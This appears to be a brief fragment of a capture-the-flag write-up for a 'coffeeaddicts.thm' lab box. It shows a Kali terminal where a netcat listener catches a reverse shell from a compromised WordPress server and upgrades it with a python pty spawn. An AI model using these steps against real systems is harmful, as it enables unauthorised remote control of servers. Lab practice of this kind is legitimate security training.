 New Tab Split View
┌──(ryan㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.1.116] from (UNKNOWN) [192.168.1.174] 49554
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
</coffeeaddicts.thm/public_html/wordpress/wp-admin$